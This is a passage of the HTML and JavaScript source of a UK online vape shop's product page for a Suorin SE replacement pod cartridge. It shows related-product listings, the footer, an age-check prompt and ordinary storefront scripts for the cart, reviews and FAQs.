                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202305/uwell-crown-b-pod-cartridge.jpg" alt="Uwell Crown B Empty Pod Cartridge 3.5ml (4pcs/pack)" />
                            </a>
                        </div>
                        <div class="box-content">
                            <div class="product-name">
                                <a href="/uwell-crown-b-pod-cartridge.html">
                                <span class="item-clearance">Clearance</span>
                                Uwell Crown B Empty Pod Cartridge 3.5ml (4pcs/pack)
                                </a>
                            </div>
                            <div class="price-wishlist">
                <div class="price-box">
                    <p class="special-price">
                        <span class="price" id="product-price-35114-new">£2.99</span>
                    </p>
                                            <p class="old-price">
                            <span class="price" id="old-price-35114-new">£4.49</span>
                        </p>
                        
                </div>
                <div class="wishlist-total">
                    <i class="icon iconfont iconfavitie-copy-copy"></i>
                    <span>7</span>
                </div>
            </div>
                                                <div class="item-reviews">
                                <div class="rating-box">
                                    <div class="rating" style="width:100%"></div>
                                </div>
                                <div class="reviews-number">7 Reviews</div>
                            </div>
                        </div>
                    </li>
                                    <li class="product-item swiper-slide">
                        <div class="product-image">
                            <a href="/uwell-caliburn-a3s-pod-cartridge.html" title="Uwell Caliburn A3S Replacement Pod Cartridge 2ml(4pcs/pack)">
                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202305/uwell-caliburn-a3s-pod-cartridge_(1).jpg" alt="Uwell Caliburn A3S Replacement Pod Cartridge 2ml(4pcs/pack)" />
                            </a>
                        </div>
                        <div class="box-content">
                            <div class="product-name">
                                <a href="/uwell-caliburn-a3s-pod-cartridge.html">
                                                                Uwell Caliburn A3S Replacement Pod Cartridge 2ml(4pcs/pack)
                                </a>
                            </div>
                            <div class="price-wishlist">
                <div class="price-box">
                    <p class="special-price">
                        <span class="price" id="product-price-34676-new">£10.99</span>
                    </p>
                        
                </div>
                <div class="wishlist-total">
                    <i class="icon iconfont iconfavitie-copy-copy"></i>
                    <span>1</span>
                </div>
            </div>
                                                <div class="item-reviews">
                                <div class="rating-box">
                                    <div class="rating" style="width:0%"></div>
                                </div>
                                <div class="reviews-number">0 Reviews</div>
                            </div>
                        </div>
                    </li>
                                    <li class="product-item swiper-slide">
                        <div class="product-image">
                            <a href="/innokin-z-pod-nano-pod-cartridge.html" title="Innokin Z Pod Nano Replacement Pod Cartridge (2pcs/pack)">
                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202405/innokin-z-pod-nano-pod-cartridge-12ohm.jpg" alt="Innokin Z Pod Nano Replacement Pod Cartridge (2pcs/pack)" />
                            </a>
                        </div>
                        <div class="box-content">
                            <div class="product-name">
                                <a href="/innokin-z-pod-nano-pod-cartridge.html">
                                                                Innokin Z Pod Nano Replacement Pod Cartridge (2pcs/pack)
                                </a>
                            </div>
                            <div class="price-wishlist">
                <div class="price-box">
                    <p class="special-price">
                        <span class="price" id="product-price-44037-new">£3.99</span>
                    </p>
                        
                </div>
                <div class="wishlist-total">
                    <i class="icon iconfont iconfavitie-copy-copy"></i>
                    <span>2</span>
                </div>
            </div>
                                                <div class="item-reviews">
                                <div class="rating-box">
                                    <div class="rating" style="width:80%"></div>
                                </div>
                                <div class="reviews-number">1 Reviews</div>
                            </div>
                        </div>
                    </li>
                                    <li class="product-item swiper-slide">
                        <div class="product-image">
                            <a href="/smok-novo-5-pod-cartridge.html" title="SMOK Novo 5 Replacement Pod Cartridge 2ml/3ml (3pcs/pack)">
                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202302/novo-5-pod-cartridge_(3).jpg" alt="SMOK Novo 5 Replacement Pod Cartridge 2ml/3ml (3pcs/pack)" />
                            </a>
                        </div>
                        <div class="box-content">
                            <div class="product-name">
                                <a href="/smok-novo-5-pod-cartridge.html">
                                                                SMOK Novo 5 Replacement Pod Cartridge 2ml/3ml (3pcs/pack)
                                </a>
                            </div>
                            <div class="price-wishlist">
                <div class="price-box">
                    <p class="special-price">
                        <span class="price" id="product-price-32969-new">£5.99</span>
                    </p>
                                            <p class="old-price">
                            <span class="price" id="old-price-32969-new">£8.99</span>
                        </p>
                        
                </div>
                <div class="wishlist-total">
                    <i class="icon iconfont iconfavitie-copy-copy"></i>
                    <span>29</span>
                </div>
            </div>
                                                <div class="item-reviews">
                                <div class="rating-box">
                                    <div class="rating" style="width:97%"></div>
                                </div>
                                <div class="reviews-number">29 Reviews</div>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
        <div class="swiper-button-prev button-prev d-none d-xl-block"></div>
        <div class="swiper-button-next button-next d-none d-xl-block"></div>
    </div>
                <div class="recently-viewed recommend-section" v-if="recently_viewed != null" v-cloak>
    <h2 class="title"><span>Recently Viewed</span></h2>
    <div class="product-list swiper">
        <ul class="swiper-wrapper">
            <li class="product-item swiper-slide" v-for="item in recently_viewed">
                <div class="product-image">
                    <a :href="'/'+item.Url+'.html'" :title="item.Title">
                        <img width="350" height="350" class="lazyload" :data-src="item.ImageUrl" :alt="item.Title" />
                    </a>
                </div>
                <div class="box-content">
                    <div class="product-name">
                        <a :href="'/'+item.Url+'.html'">{{ item.Title }}</a>
                    </div>
                    <div class="price-wishlist">
                        <div class="price-box">
                            <p class="special-price">
                                <span class="price" v-text="'£'+ item.min_price"></span>
                            </p> 
                        </div>
                        <div class="wishlist-total">
                            <i class="icon iconfont iconfavitie-copy-copy"></i>
                            <span>{{ item.wish }}</span>
                        </div>
                    </div>
                    <div class="item-reviews">
                        <div class="rating-box">
                            <div class="rating" :style="{ width: item.rate + '%' }"></div>
                        </div>
                        <div class="reviews-number">{{ item.reviews }} Reviews</div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
    <div class="swiper-button-prev button-prev"></div>
    <div class="swiper-button-next button-next"></div>
</div>

                <template v-if="product.availability != 'Out of stock' && product.availability != 'Coming soon'" v-cloak>
                    <div class="float-add d-lg-none" :class="{'active':buyTogether}" v-show="addBtnShow">
                        <div class="container">
                            <div class="price-box">
                                <div class="num">Total: <span v-text="relatedCount">0</span> Piece</div>
                                <div class="price" v-text="'£'+grandTotal"></div>
                            </div>
                            <div class="add-btn">
                                <div class="add-num"><a href="/checkout/cart"><i class="icon iconfont iconshoppingcart"></i><span>0</span></a></div>
                                <div class="buy-now" @click="optionsToggle(false)"><span>BUY NOW</span></div>
                                <div class="add-to-cart" @click="optionsToggle(false)"><span>ADD TO CART</span></div>
                            </div>
                        </div>
                    </div>
                </template>
            </div>
        </div>
        <div class="layer-box"></div>
        <div class="reviews-success-box" style="display: none;">
            <div class="reviews-success">
                <span> <i class="icon iconfont iconyes-copy"></i></span>
                <p>Submit Successfully<br />Waiting For Published</p>
            </div>
        </div>
        <div class="reviews-error-box" style="display: none;">
            <div class="reviews-error">
                <span> <i class="icon iconfont iconNO1"></i></span>
                <p></p>
            </div>
        </div>
        <div class="coupons-copy-success">
            <div class="box">
                <span><i class="icon iconfont iconyes-copy"></i></span>
                <p>Coupon copied successfully!</p>
            </div>
        </div>
        <div class="already-like">you have already liked</div>
          <div class="add-error-purchase">
            <div class="result-erro">
                <div class="close"><i class="icon iconfont iconNO1"></i></div>
                <div class="status-icon"><span><i class="icon iconfont iconNO1"></i></span></div>
                <p>Please Select Included Products</p>
           </div>
        </div>
    </main>

    
                                        <footer class="site-footer">
    <div class="footer-subscribe subscribe-box">
        <div class="container">
            <div class="title">Receive 15% Off & Special Offers</div>
            <p>When You Sign Up for the VapeSourcing.UK Newsletter</p>
            <div class="box">
                <div class="subscribe-btn">
                    <form>
                    <input type="hidden" name="_token" value="guaeUmpKHY4uiQXZ5EN5z71uwMZ6sjrRRv8ZsYtr">
                        <input type="text" name="email" placeholder="Enter your email" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
                        <button type="button" title="SUBSCRIBE" class="button" onclick="if (!window.__cfRLUnblockHandlers) return false; subscriber(true,this)" data-cf-modified-cf01ec2b761cb3fe9ac7623f-="">Subscribe</button>
                        <div class="subscribe-info"></div>
                                                <script src="https://www.google.com/recaptcha/api.js?hl=en" async defer type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>

                        <div data-sitekey="6LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu" class="g-recaptcha"></div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <div class="footer-top">
                <div class="social-link">
                    <a class="facebook" title="facebook" target="blank" href="https://www.facebook.com/uk.vapesourcing">
                        <i class="icon iconfont iconfacebook-copy"></i>
                    </a>
                    <a title="Instagram" target="blank" href="https://www.instagram.com/vapesourcinguk/">
                        <i class="icon iconfont iconins-copy"></i>
                    </a>
                    <a title="Twitter" target="blank" href="https://x.com/vapesourcinguk">
                        <i class="icon iconfont icontwiter-copy"></i>
                    </a>
                    <a title="Pinterest" target="blank" href="https://www.pinterest.com/vapesourcinguk/">
                        <i class="icon iconfont iconpinterest-copy"></i>
                    </a>
                    <a title="Vapesourcing Blog" target="blank" href="/blog">
                        <i class="icon iconfont iconblog"></i>
                    </a>
                </div>
                <div class="payment-option">
                    <a href="/payment-method">
                        <div class="list">
                            <span class="visa">
                                <img width="39" height="25" loading="lazy" class="lazyload" data-src="https://vapesourcing.uk/responsive/images/payment/creditcard_visa.svg" alt="Visa" />
                            </span>
                            <span class="master">
                                <img width="38" height="25" loading="lazy" class="lazyload" data-src="https://vapesourcing.uk/responsive/images/payment/creditcard_master.svg" alt="Master Card" />
                            </span>
                            <span class="discover">
                                <img width="38" height="25" loading="lazy" class="lazyload" data-src="https://vapesourcing.uk/responsive/images/payment/creditcard_discover.svg" alt="Discover" />
                            </span>
                            <span class="american">
                                <img width="29" height="25" loading="lazy" class="lazyload" data-src="https://vapesourcing.uk/responsive/images/payment/creditcard_american.svg" alt="American Express" />
                            </span>
                        </div>
                    </a>
                </div>
            </div>
            <div class="footer-link">
                <div class="list">
                    <div class="title">Shopping Help</div>
                    <ul>
                        <li><a href="/how-to-order">How To Order</a></li>
                        <li><a href="/shipping-guide">Shipping &amp; Tracking</a></li>
                        <li><a href="/payment-method">Payment Methods</a></li>
                        <li><a href="/returns-or-exchange">Warranty Returns</a></li>
                        <li><a href="/faq">FAQ & Support</a></li>
                    </ul>
                </div>
                <div class="list">
                    <div class="title">Company Information</div>
                    <ul>
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="/privacy-policy">Privacy Policy</a></li>
                        <li class="privacy"><a href="/sales-terms">Terms &amp; Conditions</a></li>
                        <li><a href="/contacts">Contact Us</a></li>
                        <li><a href="/blog">Blog</a></li>
                        <li><a href="/news">News</a></li>
                        <li><a href="/editorial-team">Editorial Team</a></li>
                    </ul>
                </div>
                <div class="list">
                    <div class="title">My Account</div>
                    <ul>
                        <li><a href="/sales/order/history">My Order</a></li>
                        <li><a href="/amstcred/customer">My Wallet</a></li>
                        <li><a href="/rewardpoints/rewardpoints">Reward Points</a></li>
                    </ul>
                </div>
                <div class="list">
                    <div class="title">Cooperation</div>
                    <ul>
                        <li><a href="/affiliates">Affiliate programme</a></li>
                    </ul>
                </div>
                <div class="list">
                    <div class="title">Vape Guide</div>
                    <ul>      
                        <li><a href="/best-reusable-vape.html">Best Reusable Vape</a></li>
                        <li><a href="/hookah-disposable-vape.html">Hookah Vape</a></li>
                        <li><a href="/big-puff-vapes.html">Big Puffs Vape</a></li>
                        <li><a href="/pre-filled-pod-kit.html">Prefilled Pod Vape</a></li>
                    </ul>
                </div>
            </div>
                        <div class="copyrights">&copy;2026 <a href="https://vapesourcing.uk/">vapesourcing.uk</a> All Rights Reserved.</div>
        </div>
    </div>
</div>            
                        <div class="agecheck-box">
                <div class="agecheck">
                    <div class="img"><img src="https://vapesourcing.uk/responsive/images/age-bg.png" alt="age check" width="444" height="400" /></div>
                    <p class="info">ARE YOU OF LEGAL SMOKING AGE?</p>
                    <div class="age-confirm">
                        <span class="age-no">NO</span>
                        <span class="age-yes">Yes, I'm 18+</span>
                    </div>
                </div>
            </div>
                            
            <div class="mdl-overlay" id="mdl-overlay" style="display: none;">&nbsp;</div>
            <div style="display: none; width: 260px; height: 50px; top: 550px;" class="mdlajax-progress" id="mdl_ajax_progress">
                &nbsp;
            </div>
            <div class="mdl-loading-data" id="mdl-loading-data" style="display: none;">
                <img alt="loading..." src="https://vapesourcing.uk/responsive/images/loading.gif" />
                <p>loading...</p>
            </div>
            <div style="display: none; width: 370px; height: 110px; position: fixed; top: 496px;" class="mdlajax-confirm" id="mdl_ajax_confirm">
                &nbsp;
            </div>
            <div id="mdl-temp-div" style="display:none;"></div>
        </div>
        <div class="aside-bar">
            <button class="chat-button">
                <i class="icon iconfont iconkefu"></i>
                <span>Chat With Us</span>
            </button>
            <button class="back-top">
                <i class="icon iconfont iconhuidaodingbu"></i>
                <span>Go Top</span>
            </button>
        </div>
        <div class="new-customer-overlay other-overlay">
            <div class="new-customer-inner">
                <a class="close"><i class="icon iconfont iconNO1"></i></a>
                <div class="new-customer-outer">
                    <div class="web-name">Vapesourcing.uk</div>
                    <p class="text1">Before you go...</p> 
                    <p class="text2">Get <span>13%</span> off<br/> your order</p> 
                    <div class="code-hide"><span>Click To Reveal</span></div>
                    <div class="code-show">
                        <div class="code" data-code="UKN13">UKN13 <span><i class="icon iconfont iconcopy"></i></span></div>
                        <div class="continue"><a>Continue Shopping</a></div>
                    </div>
                </div>
                <p class="code-copy-notice">"UKN13" has been copied to the clipboard</p>
            </div>                  
        </div>
    
            <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="/responsive/js/jquery.cookie.js?id=b57961155d494df89e13"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="/responsive/js/cookie.js?id=ee1d0c4ecd1236c89f70"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="https://vapesourcing.uk/responsive/js/lazysizes.min.js"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="/responsive/js/common.js?id=ef2922529c19421de6ad"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
    jQuery(".header-account, .header-cart").hover(function() {
        jQuery(this).children(".drop-down").show();
    }, function() {
        jQuery(".header-account, .header-cart").children(".drop-down").hide();
    });

    function LoadCart() {
        jQuery.ajax({
            type: 'get',
            url: "/checkout/cart/mini",
            cache: 'false',
            success: function(data) {
                jQuery('.mini-cart').html(data);
                var cart_num = jQuery('.minicart-inner .empty').html().replace(/[^0-9]/ig, "");
                if(cart_num == ""){
                    jQuery(".header-cart .count,.float-add .add-num span").html(0);
                }else{
                    jQuery(".header-cart .count,.float-add .add-num span").html(jQuery('.minicart-inner .empty').html().replace(/[^0-9]/ig, ""));
                }
            }
        });
    }
    LoadCart();

    jQuery(function(){
        var lastTime;
        jQuery('.form-search input').keyup(function (e) {
            var searchIpunt = jQuery(this);
            lastTime = e.timeStamp;
            setTimeout(function () {
                if (lastTime - e.timeStamp == 0) {
                    var txt = jQuery(searchIpunt).val();
                    if (txt.length > 0) {
                        var url = "/catalogsearch/ajax/suggest/";
                        jQuery.get(url, {q: txt}, function (result) {
                            jQuery(searchIpunt).siblings(".search-autocomplete").html(result);
                            jQuery(searchIpunt).siblings(".search-autocomplete").addClass("active");
                        });
                    }
                }
            }, 1000);
        });
        jQuery(document).click(function () {
            jQuery(".search-autocomplete").removeClass("active");
        });
    })
</script>
    <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
        function reviewFilter(page){
            var reviewUrl = "/catalog/product/reviews/37743";
            var params = {} 
            jQuery(".reviews-filter li").each(function(i,item){
                var _type = jQuery(item).find(".sel span").data("type");
                var _filter = jQuery(item).find(".sel span").data("filter");
                if(_type != undefined){
                    var key= _type; 
                    params[key] = _filter;
                }
            })
            params['page'] = page;
            jQuery.ajax({
                type: 'post',
                url: reviewUrl,
                data: params,
                cache: false,
                beforeSend:function(){
                    jQuery('.reviews-item-list').html("");
                    jQuery(".ajax-loading").show();
                },
                success: function(data) {
                    jQuery(".ajax-loading").hide();
                    if(jQuery(data).find('.reviews-item-list .reviews-item').length != 0){
                        jQuery('.reviews-item-list').html(jQuery(data).find('.reviews-item-list').html());
                    }else{
                        jQuery('.reviews-item-list').html(`<div class='no-review'><p>Sorry, no reviews match your criteria.</p></div>`);
                    }
                    var _top = jQuery(".reviews-item-list").offset().top-160;
                    jQuery("body,html").animate({
                        scrollTop: _top
                    }, 500);
                }
            });
        }
        
        jQuery(function(){
            var reviewimage = new Swiper('.reviews-image .swiper', {
                slidesPerView: 2,
                spaceBetween : 10,
                slidesOffsetBefore: 0,
                slidesOffsetAfter: 0,
                breakpoints: { 
                    375: { 
                        slidesPerView: 3,
                    },
                    576: { 
                        slidesPerView: 4,
                    },
                    768: { 
                        slidesPerView: 5,
                    },
                    992: {  
                        slidesPerView: 6,
                    },
                    1200: {  
                        slidesPerView: 7,
                    },
                    1400: {  
                        slidesPerView: 8,
                    }
                },
                observer:true, 
                observeParents:true, 
                navigation: {
                    nextEl: '.reviews-image .swiper-button-next',
                    prevEl: '.reviews-image .swiper-button-prev',
                },
            })

            var reviewslide = new Swiper('.reviews-slide .swiper', {
                slidesPerView: 1,
                slidesOffsetBefore: 0,
                slidesOffsetAfter: 0,
                effect: 'fade',
                fadeEffect:{
                    crossFade:true
                },
                // loop:true,
                observer:true, 
                observeParents:true,
                navigation: {
                    nextEl: '.reviews-slide .swiper-button-next',
                    prevEl: '.reviews-slide .swiper-button-prev',
                },
            })

            var _slide = jQuery(".reviews-slide .swiper-slide");
            jQuery(".reviews-content").on("click",".reviews-image .swiper-slide,.ave-reviews-images li",function () {
                var currentId = jQuery(this).attr("data-index");
                for(let i = 0; i < _slide.length; i++) {
                    let _item = _slide[i];
                    if(jQuery(_item).attr("data-index") === currentId) {
                        reviewslide.update();
                        reviewslide.slideTo(i, 1000, true);
                        jQuery(".reviews-mask").addClass("active");
                        jQuery("body").addClass("no-scroll");
                    }
                }
            })

            jQuery(".rating-list li").click(function(){
                var _j = jQuery(this).index()+1;
                jQuery(".filter-rating .filter-list span").eq(_j).click();
            })

            jQuery(".filter-list span").click(function(){
                jQuery(this).parents("li").removeClass("active");
                jQuery(this).parents("li").find(".sel span").replaceWith(jQuery(this).clone());
                jQuery(".filter-layer").removeClass("active");  
                var page = jQuery(".review-pager .current").html();
                if(page == undefined){
                    page= 1;
                }
                reviewFilter(page);
            })
            
            jQuery(".filter-list .close").click(function(){
                jQuery(this).parents("li").removeClass("active");
                jQuery(".filter-layer").removeClass("active");  
            })

            jQuery(".reviews-mask").click(function(){
                jQuery(".reviews-mask").removeClass("active");
                jQuery("body").removeClass("no-scroll");
            })

            jQuery('.reviews-slide').on('click', function(event) {
                stopEvent(event);
            });

            var deg = 0;
            jQuery('.reviews-slide .rotate-btn .item').on('click', function() {
                if (deg >= 270 || deg <= -270) {
                    deg = 0;
                }else if(jQuery(this).hasClass("rotate-right")){
                    deg += 90;
                }else{
                    deg -= 90;
                }
                var degResult = deg / 90;
                var obj = jQuery(this).parents(".rotate-btn").siblings(".img").find("img");
                if(jQuery(this).parents(".rotate-btn").attr("rotate-flag")){
                    jQuery(obj).attr("data-width",jQuery(obj).width());
                    jQuery(obj).attr("data-height",jQuery(obj).height());
                    jQuery(this).parents(".rotate-btn").removeAttr("rotate-flag");
                }
                if(degResult == 1 || degResult == 3 || degResult == 5 || degResult == -1 || degResult == -3 || degResult == -5){
                    jQuery(obj).css('width',jQuery(obj).data('height') + 'px');
                    jQuery(obj).css('height','auto');
                }else{
                    jQuery(obj).css('width',jQuery(obj).data('width') + 'px');
                    jQuery(obj).css('height',jQuery(obj).data('height') + 'px');
                }
                jQuery(obj).css('transform', `rotate(${deg}deg)`);
            });
        })

        jQuery(function() {
            var dataForm = new VarienForm('reviews-form', true);
        });

                    var recaptchaChecked = false;
        
        function reviewVaild (){
            var  price_fields = document.getElementById("price_fields").getAttribute("class");
            if(price_fields == 'inpu-w'){
                alert('Comments should not be empty');
                return false;
            }else{
                if(!recaptchaChecked){
                    alert('Please verify that you are not a robot.');
                    return false;
                }
            }
            return true;
        }

        function capcha_filled() {
            recaptchaChecked = true;
        }

        //评论弹窗
                        
        jQuery(function (){
            var fileUrl, imgSuffix, imagSize;
            var imgReg = /(gif|jpg|jpeg|png|tiff|GIF|JPG|JPEG|PNG|TIFF)$/;
            jQuery(document).ready(function() {
                jQuery(".reviewsimg .input-text").on("change", function() {
                    var imgId= jQuery(this).attr("id");
                    uploadImgCheck(imgId, this);
                });
            });

            function uploadImgCheck(imgId, file) {
                fileUrl = jQuery("#" + imgId).val();
                if(fileUrl) {
                    imgSuffix = fileUrl.substring(fileUrl.lastIndexOf(".") + 1).toLowerCase();
                    imagSize = file.files[0].size;
                    if(imgReg.test(imgSuffix)) {
                        if(imagSize < 10 * 1024 * 1024) {
                            var reader = new FileReader();
                            reader.onload = function(evt) {
                                srcs = evt.target.result
                                jQuery("#" + imgId).nextAll(".uploadimg").hide();
                                jQuery("#" + imgId).nextAll(".img2").show();
                                jQuery("#" + imgId).nextAll('.deleteimg').show();
                                jQuery("#" + imgId).nextAll(".img2").attr("src",srcs);
                                jQuery(".deleteimg").on("click",function() {
                                    jQuery(this).siblings(".input-text").val('');
                                    jQuery(this).siblings(".uploadimg").show();
                                    jQuery(this).hide();
                                    jQuery(this).nextAll(".img2").hide();
                                })
                            }
                            reader.readAsDataURL(file.files[0]);

                        } else {
                            jQuery(".reviews-layer p").html("All image sizes should not exceed 10 MB.");
                            jQuery('body').css('overflow',"hidden");
                            jQuery(".reviews-layer").addClass("active");
                        }
                    } else {
                        jQuery(".reviews-layer p").html("Please provide image in JPG、JPEG、GIF、PNG or TIFF.").show();
                        jQuery('body').css('overflow',"hidden");
                        jQuery(".reviews-layer").addClass("active");
                    }
                }
            }

            jQuery(".rating-list li").hover(function(){
                jQuery(this).removeClass("active").siblings().addClass("active");
            },function(){
                jQuery(".rating-list li").removeClass("active");
            })

            jQuery(".reviews-filter .sel").click(function(){
                jQuery(".filter-layer").addClass("active");
                jQuery(this).parents("li").toggleClass("active").siblings().removeClass("active");
            })

            jQuery('.reviews-layer,.reviews-layer .close').click(function(){
                jQuery('.reviews-layer').removeClass("active");
            })

            // 星星
            jQuery(document).ready(function ($) {
                var reviewStar = {
                    el: $('.write-rating .inpu-w'),
                    hoverClass: 'active',
                    clickClass: 'on',
                    curIndex: 0,
                    curType: 'active',
                    classHangs: "",
                    init: function () {
                        var _this = this;
                        this.el.hover(function () {
                            _this.classHangs = $(this).parent().find('.inpu-w');
                            _this.curIndex = $(this).index();
                            _this.curType = "active";
                            _this.colorChange();
                        }, function () {
                            _this.classHangs.removeClass('active');
                        });
                        this.el.click(function () {
                            _this.classHangs = $(this).parent().find('.inpu-w');
                            _this.curIndex = $(this).index();
                            _this.curType = "on";
                            _this.colorChange();
                        });
                    },
                    colorChange: function () {
                        var _this = this;
                        this.classHangs.each(function () {
                            if ($(this).index() <= _this.curIndex) {
                                $(this).addClass(_this.curType);
                            } else {
                                $(this).removeClass(_this.curType);
                            }
                        });
                    }
                }
                reviewStar.init();
            });
            //点赞
            jQuery(".reviews-content").on("click",".regood",function () {
                if(jQuery(this).hasClass('haslike')){
                    jQuery(".already-like").show();
                    setTimeout(function(){
                        jQuery('.already-like').hide();
                    },2000);
                }else{
                    var id=jQuery(this).attr('data-id');
                    jQuery.ajax({
                        type: 'get',
                        url: "/catalog/product/review/thumbsup",
                        cache: false,
                        dataType: "text",
                        data: {id: id},
                        success: function (data) {
                            var data = JSON.parse(data);
                        }
                    });
                    if(jQuery(".regood-"+id).hasClass('haslike') == false){
                        jQuery(".regood-"+id).addClass('haslike');
                    }
                    jQuery(".regood-"+id).find("b").html(parseInt(jQuery(".regood-"+id).find("b").text())+1);
                }
            });
        })
    </script>
    <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
    function faqload(obj) {
        jQuery.ajax({
            type: 'post',
            url: "/catalog/product/faqs/37743",
            data:{
                page:obj
            },
            cache: false,
            success: function(data) {
                jQuery('.faq-list').html(jQuery(data).find('.faq-list').html());
                var _faqtop = jQuery(".faq-list").offset().top-160;
                jQuery("body,html").animate({
                    scrollTop: _faqtop
                }, 500);
            }
        });
    }

    jQuery(function(){
        jQuery(".faq-btn").click(function(){
            jQuery(".faq-btn").attr("disabled",true);
            var formData = new FormData(document.getElementById("faq_form"));
            jQuery.ajax({
                url: "https://vapesourcing.uk/faq/addPost",
                type: "post",
                data: formData,
                processData: false,
                contentType: false,
                dataType: 'json',
                success: function (res) {
                    if(res.status==1){
                        jQuery(".faq-success").show();
                        var noitem_time = 3;
                        faqtm = window.setInterval(function () {
                            if (noitem_time <= 1){
                                jQuery(".faq-success").hide();
                                window.clearInterval(faqtm);
                            } 
                            noitem_time--;
                        }, 1000);
                        setTimeout(function(){
                            location.reload();
                        },5000)

                    }else{
                        alert(res.message);
                    }
                    jQuery(".faq-btn").attr("disabled",false);
                }
            });
        })

        jQuery(".user-reply .open").click(function(){
            if(jQuery(this).siblings(".replay-text-box").is(":hidden")){
                jQuery(this).addClass("active");
                jQuery(this).siblings(".replay-text-box").show();
            }else{
                jQuery(this).removeClass("active");
                jQuery(this).siblings(".replay-text-box").hide();
            }
        })

        jQuery(".replay-text-box span").click(function(){
            //回复内容
            var itext = jQuery(this).siblings(".replay-text").val();
            if(itext !== ""){
                //用户名
                var cname = jQuery(this).siblings(".cname").val();
                jQuery.ajax({
                    url: "https://vapesourcing.uk/faq/addUserAnswer",
                    type: "post",
                    data: {
                        faq_id:cname,
                        answer:itext,
                        product_id:"37743",
                    },
                    dataType: 'json',
                    success: function (res) {
                        jQuery(".replay-text-box").css('display','none');
                        jQuery(".replay-text").val('');

                        jQuery(".faq-success").show();
                        var noitem_time = 2;
                        faqtm = window.setInterval(function () {
                            if (noitem_time <= 1){
                                jQuery(".faq-success").hide();
                                window.clearInterval(faqtm);
                            }
                            noitem_time--;
                        }, 1000);
                    },
                    error:function(){

                    }
                });
            }
        })

    })
</script>
    <script src="https://vapesourcing.uk/js/vue.min.js" type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>
    <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="https://vapesourcing.uk/responsive/js/viewer.min.js"></script>
    <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
        new Vue({
            el: '.product-content',
            data: {
                warehouses: {"1":"CN-SZ","2":"Hong Kong","9":"SZ-BT","10":"EU","11":"UK-01","12":"CN-Disposable","13":"UK-02","14":"UK-03"},
                product: {"product_id":37743,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Suorin SE Replacement Pod Cartridge 2ml (1pcs\/pack)","url":"suorin-se-pod-cartridge","main_warehouse":null,"sku":"SUOR027A","qty":964,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Suorin","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"1":{"qty":964,"special_qty":0,"price":"2.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37744":{"product_id":37744,"qty":475,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"1":{"qty":475,"in_stock":1,"special_qty":0,"price":"2.99","base_price":"4.49","guest_price":"0.00","special_price":"2.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"SUOR027A02","child_sort":0,"main_warehouse":0,"attributes":{"a_28":4129},"price":"2.99","base_price":4.4850000000000003,"guest_price":null,"special_price":"2.99","repurchase_price":null},"37745":{"product_id":37745,"qty":489,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"1":{"qty":489,"in_stock":1,"special_qty":0,"price":"2.99","base_price":"4.49","guest_price":"0.00","special_price":"2.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"SUOR027A01","child_sort":0,"main_warehouse":0,"attributes":{"a_28":2483},"price":"2.99","base_price":4.4850000000000003,"guest_price":null,"special_price":"2.99","repurchase_price":null}},"history_attribute":{"stock":{"1":{"price":"2.99"}},"attributes":{"a_28":"Resistance"},"attribute_sorts":{"a_28":[{"id":4129,"name":"0.8ohm"},{"id":2483,"name":"1.2ohm"}]}},"price":"2.99","base_price":"4.49","guest_price":"0.00","special_price":"2.99","repurchase_price":"0.00","attributes":{"a_28":"Resistance"},"options":{"a_28":{"4129":{"id":4129,"name":"0.8ohm"},"2483":{"id":2483,"name":"1.2ohm"}}},"attribute_sorts":{"a_28":[{"id":4129,"name":"0.8ohm"},{"id":2483,"name":"1.2ohm"}]},"future_special":0,"min_price":"2.99","selected_product_id":37744,"selected_attributes":{"a_28":4129},"selected_warehouse_id":1,"allSelect":[{"product_id":37744,"sku":"SUOR027A02","availability":"In stock","in_special":0,"difference":"4129,1","qty":475,"special_qty":0,"price":"2.99","base_price":"4.49","special_price":"2.99"},{"product_id":37745,"sku":"SUOR027A01","availability":"In stock","in_special":0,"difference":"2483,1","qty":489,"special_qty":0,"price":"2.99","base_price":"4.49","special_price":"2.99"}],"wish":"7"},
                qty: 1,
                attributeNotices: {"a_28":null},
                warehouseNotice: null,
